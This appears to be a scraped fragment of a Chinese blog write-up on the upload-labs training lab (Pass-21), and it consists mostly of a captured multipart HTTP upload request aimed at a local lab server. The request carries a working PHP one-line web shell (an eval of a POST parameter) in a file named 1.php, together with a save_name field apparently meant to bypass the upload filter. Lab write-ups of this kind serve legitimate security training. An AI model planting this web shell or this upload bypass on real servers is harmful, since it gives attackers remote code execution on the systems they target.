 Referer: http://192.168.246.130/upload-labs-master/Pass-21/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------229602275012080
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST['pass'])?>
-----------------------------229602275012080
修改前
Content-Disposition: form-data; name="save_name"
upload-20.jpg
-----------------------------229602275012080
Content-Disposition: form-data; name="submit"
上传
https://blog.csdn.net/weixin_44426869
-----------------------------229602275012080--